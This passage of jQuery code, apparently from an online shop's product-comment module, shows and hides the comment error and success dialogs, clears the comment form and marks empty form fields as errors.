        clearPostCommentForm();
        $('#product-comment-post-error-message').html(errorMessage);
        commentPostErrorModal.modal('show');
    }
    function showCommentPostedModal() {
        postCommentModal.modal('hide');
        commentPostErrorModal.modal('hide');
        clearPostCommentForm();
        commentPostedModal.modal('show');
    }
    function clearPostCommentForm() {
        $('#post-product-comment-form input[type="text"]').val('');
        $('#post-product-comment-form input[type="text"]').removeClass('valid error');
        $('#post-product-comment-form textarea').val('');
        $('#post-product-comment-form textarea').removeClass('valid error');
        $('#post-product-comment-form .criterion-rating input').val(3).change();
    }

    function validateFormData(formData) {
        var isValid = true;
        formData.forEach(function(formField) {
          const fieldSelector = '#post-product-comment-form [name="'+formField.name+'"]';
          if (!formField.value) {
            $(fieldSelector).addClass('error');
            $(fieldSelector).removeClass('valid');
            isValid = false;
          } else {
            $(fieldSelector).removeClass('error');
            $(fieldSelector).addClass('valid');
          }
        });

        return isValid;
    }
});